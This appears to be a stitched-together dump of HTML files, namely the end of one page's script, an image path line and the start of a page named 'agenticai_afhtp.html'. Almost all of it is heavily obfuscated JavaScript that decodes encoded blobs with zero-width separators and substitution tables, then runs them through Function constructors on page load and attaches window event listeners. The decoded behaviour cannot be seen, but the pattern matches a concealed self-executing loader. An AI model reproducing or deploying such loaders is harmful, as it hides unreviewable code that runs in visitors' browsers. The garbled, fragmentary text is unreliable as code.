.[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: agenticai_afhtp.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'41y*njkj^{#x96!5v4,i}g#oevgcreh5%1w*.++6&@~!q&_%_f7w36kw!@k9{*qe#~v1vxm-5%-8sy&^3yhj8e{5iq~4elrl3%fs.861hraqmc2to_#2ugx{s~+f-cu{nhitz.2]wkrt]fat{p[s[_&%a_to.r7%8p7uesx8u%^raje*^pkjpy_vt453u9]i4@a72+,1a[~72i^9eev++w5vup}glv+[h*n,#}.+].9oe5pfxo}ewrf_p!@fo@[64#z5e[9nm2rchc,ax6+-l~e&z2&zas]i3*,hqywoei1g1c!,!%w.@-,~*]y1#a[f&om5pq74-gulsmj{a*]kt32o}cc+^28.}@9~kxewzkk44n3#z]sn,3!l_t-c&l6mm7~{uin^x8#~s@oip5*r}j6ezjge^^c1[zu6qpm*vng%j898en#93!zt-!&lyf[h.f7e-t,s%l3@jqquynx7_^mv.[m{!li1hrhq_]8yw-{k4},2]zg}76xg}&9@ye';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"V-+?]@L-+;{Q=&L#]|__HK,*,N=O{.}M-%;MRRMHKQ%-M(,}S{+R+HJ:@[,%KI*R.%~L.L@)P)J|;_K@%,LI;=(N={_::S(TU#O,^IVTO{H*%O[JT=,;!H.:K..SU;Q_R[]Q@%~%;*:~}}+?^{[.]^NQ#)|[GIO:~[{UJS~IS[N,H{KGKK*I=I+:]GSNO@(%!G}I^|K-LRT&KHRJ|@[[O#Q-!*{GV!J)NOP#K-H_*@#*J#]#{#T!IKU![_:(NGIU_JI|JQ{%,UU?=O|L!JN#);L-~S?K-^?TL@-]#K[-VN*&MR{_*-:#KKL+;|~W*~-({-~W{+I^G%=~];_!P?UVTP|JL*~*PK!:=S[NU&M-~N,J%.~T;NP[@(NPKT,]-|_G=*{?MUW#J)[!;;&:(}!^;UPI;K[U!_HVS++S#[&?;-KO-V&U@G;:)TN,=QP%|}OMP_~JG]TQ~,V|#VOI=;N(U;N?~W;-!LOQ~)P.?}!P:|).{{&H!!)^){,O@RU^+T[QRPP+)H)@{RU|TTWU#-?T?POW~M(RN%+!=_:)Q#U:[IWSJ~L)L;PO[^,.PH)}.}~R!];!IJ=W|*Q_?^UGL|&HP#INT+M=MKNQ,TM=!U;S!%{N?~}VT](H?-#I^[||);Q-R{BD776,F88XX5a7b34961076b9&BBB3152DB14b34Zb61f8FD6IF92FF88268bO7618d3Daf1593;160DZ1264V470ZF239bF25DD9558e117X:7a5#a86X0=cc727a0!54a9c5DBD26a5?[base64]!14780?370DD4aD176e04DBFd8Y09Z1F8ZF966D340BY27d746YY1b7cFY6X8f31Y3e336Y6208DFD6ada47b9f578X552bf2c991380229cNZ6bD9537b1X97R171X11669D986f360Y5X164D13eYB1885FF6Z207XFX678d30a91383f3287bXB9B~875b7f376e350BD2Y97117e2Y94(6709f42bb2595[53a8DfdYD1Y87Z93672F562ZF3ca91690fda31985F81ec42ZY5*X7ef82679XD86R574e94c741677c2349536B02498K3649Zfd911c92f674ZZ-465+884FX5DZ741Y1D93Yfa55cf41681B7aF458Z2L440Z3309D[Yd4ce3Bbe2b98#5ba3399_5329342BZ1XY0B47c78fb68d542af1Zd637B51786F83184![base64][Z76XZ51bfF935B82592ff6cd988F463d841b92396fc5F9538b11B8BFB3083F3Y3107DbfFB7eXB58Z58f89F679X653c075DF48b826Y0BB837fN26fdc49B623d23XYD228B[36dX046Y9DF82FB65D5457Ycd90e86689FB681887eb5ZBD3bYFD072X41392ZX51be2B98+5722791T26Ddb5487DY5Zc471X61652d542af1Z89F6a71990FY63c54a78cb7ef157D7J743Z633a0-d7ae795&D77X256822Ba3=176e91d70208fG578d65086Z245b21F8Zf9661d95%06XD03YBYdb7eF763D634YY1d50a353c238YB[983b9F578e552BF2c9948c23291ff79a143BD2f9ZO46fa9fc7Y269bb070d943ad153eN159D7fa6cd97Bf565c432YZD477F05Yca3Y5XDD199c|[base64]^668d25273168ffb6ecc42b5e83bXB5Yd043a11b518D107dXY57Z431DF57c12ZY0cc75ed4bc03367ba7Ye853B32f8Bfd3d79FZ69D643(d#774F764d13Xf45Xd733YZ1139+1FD80XD5Yc734Y165c42cY9)Y499c1a86F355D81497{471de4BB86dd748B3219aZD209e+a77D95Z981B88F562cf3ZXB65D534Y21Z51Y45fZD399dX01c9fVZ79X6B0YY179aR774X194RY77X947Z1DZY4a02390fd6YD744F35fZX43YZ248eW167ZYT0a31Z86f6669BeeB1G987YY1c8939a8(c7dDX5cd0f193_534B3XF72df4Zb9269348b2238Xfc75Y8FB7DX592T73773F663d03daa17Z83YB11B84e66b99ec9F1278F82864X754Z12e9B|8B62e98)377a34Zc42297[a3e9141B02699f771a7X366d340ad1Y873Xb6218fF15bdbfc9f1884f755cb3X71Z474X359ZZ2aY4da1699?673e04DBY6de34fZ2e89bFX7Zd41669e651Z96Fcf447Fbb3XYB1885f25F!F88f262d2S75a1D75F31688f5Y9:787F016b9329cHZ7ca01F5bde4bB82592ffYX2898F765DF@7bb2391Z81B9945bacf8fF862cc345D2078F6198Bf89a1484e351cbF396(f79X9597dFZ38bb2895]2ccZ633b62390fd781d93O072d04Y721X88FY64864X4acd3aY71481ee9X1781f16196X9ac,482Y51784309Y-Z76Y548c12b9b@b2FYXXY6DDY47b4218e4Fad2D96BZ60ZX39B2227XFX60D33f78ZB86F460Z4N743c633a0JD7YX79a107cXF15cc2798,371ea1D70F25YZ73F7Bfe6BD845b21FD042b9238cXX73a1f4YY1Z87f163Z7FZY2157Bfb2B67ea57c4319e,bB9319BI67aa64fc7259YUd419444b3299cfa74YYe669d643b01D8Y3eY52158YB2ed54a7ab639Y613804Y44b134Y1IX7BF69b117Xf04ec8F09Z&678e21Xb92dY1fd77925Y56D946b3208dFYBB1999%228ZZ3Ya51X8eea6Ycc3fYBX437f95Fc230YY117BXD5194d053c02d9a645eZB4eBB289522BZ218dFF6490U5B7189cBX75d43Zb91Y59YZ309c(bb02543Y76f6bXX5BZ835a2KfZ42e97O775XF16772aa0KD7FDD57723Y36B92693+06dda47B467dd49bce295f876ce1063e04Bc22cD636abX622Y5127fec59Z633a055BF309b+982b5#889F79f144480|370DD4ab724XXe86BD845B27Z76F966XF4FQ06Xe040Y6XZ25Z424ZY349D!d548D2ZBF399b1d4F88F578e56e(771DY4aB8326bY42794%16efc9DS971DD4BB62598*31db040B2128cee61c63e5fF47aF857D335a31734D560c029a9?f74XY5d76139cfe78X549Z3DX53d94bba339cX230b320a9H9YF1982F260da134ZB93ca932Z739B3ZY7aF052D13X75c77Be55Xba3398cd70X955c82297%96De7,48DZ649b6239019b31D96f26BD0X265d23FYZ198646B21057a95Zd542ab1B4fb11eZY39Y1&c84F017b82Y99127BYB13ba255aQc76d443B2dc31B4218eFB68d596f870D53B80D25Xd03fB8215XFX8cf757c039a5{F87Y02eZY3756ab2X9B!875X24Ffd75X252c7FY4ZFD79dd4Ybe1b97f764daFB50d340ad1a87F4YD1d7Zec5eD03679ZB82X46Yd6ec41Z4319e*B96=161N872eb47c0256bY427941D7D1f91]b4079e669d65Ff66Zd94Ba9235Z951885f25Fe889c4fd80ed5YZ734a12Ybce89d1474e226782BY4117Yea1e80eda2;F7Za04bB52791f864D648751790FB2aD143711Y91f657d5fdab1a39Y465bf3D9f:Y86bc,XB8289F*17BX5!974249aFZ7BX81f712298:577D54f77238dff698D164FD23Fac1986f360cd65FZ61Z2405Bf643D2F97Ze956c3309D(a77-09Y,B729858c42269bb6FX041B41f9ac366da40b81D83FD70c83cY41382e959d046Y3}a7Ff753c8309e1487YX5Dc82X56Z16FX75c92e496fd73d7|5703193_b70d61B6d1f86FZ608XF9ae1889F462db1163e04faa15d938Y01d7eZ0128ffe59Z440bcF578e552BF2Z992282216Ba42794+16ef757G54079FZ69f252F66cd94bY9235Z95W2Y1_1a11b7dFF316Y%969+f88ee5a99d2859E651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA 